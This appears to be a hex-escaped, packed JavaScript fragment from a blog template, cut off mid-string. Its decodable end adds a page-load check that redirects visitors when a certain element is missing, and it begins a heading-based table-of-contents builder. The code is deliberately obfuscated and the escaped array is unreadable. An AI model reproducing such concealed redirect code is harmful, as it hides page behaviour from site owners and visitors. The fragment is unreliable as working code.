\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x36\x6c\x28\x4e\x28\x29\x7b\x4b\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x35\x62\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x36\x6b\x29\x7d\x29\x3b\x35\x62\x5b\x61\x5b\x36\x5d\x5d\x3d\x4e\x28\x29\x7b\x6a\x20\x76\x3d\x32\x63\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x76\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x32\x50\x29\x7b\x6a\x20\x49\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x64\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x50\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x5a\x28\x6a\x20\x31\x6b\x3d\x32\x50\x28\x47\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x62\x3d\x32\x50\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x48\x3d\x30\x2c\x31\x5a\x3d\x30\x3b\x31\x5a\x3c\x31\x6b\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x48\x3d\x31\x6b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x48\x29\x2c\x2d\x31\x21\x3d\x31\x48\x29\x3b\x31\x5a\x2b\x2b\x29\x7b\x31\x48\x2b\x2b\x7d\x3b\x4b\x28\x33\x63\x3d\x31\x5a\x2c\x33\x63\x3e\x49\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x33\x63\x3c\x49\x29\x7b\x34\x5a\x3d\x49\x2d\x33\x63\x3b\x5a\x28\x6a\x20\x31\x5a\x3d\x30\x3b\x31\x5a\x3c\x34\x5a\x3b\x31\x5a\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x6b\x3d\x31\x6b\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x36\x67\x2f\x36\x68\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x62\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x6b\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x62\x2b\x61\x5b\x32\x39\x5d\x3b\x5a\x28\x6a\x20\x31\x5a\x3d\x30\x3b\x31\x5a\x3c\x33\x63\x3b\x31\x5a\x2b\x2b\x29\x7b\x31\x64\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x64\x2b\x3d\x31\x6b\x2b\x61\x5b\x33\x30\x5d\x2c\x49\x3d\x33\x63\x7d\x29\x3b\x5a\x28\x6a\x20\x31\x48\x3d\x30\x3b\x49\x3e\x3d\x31\x48\x3b\x31\x48\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x48\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x50\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x64\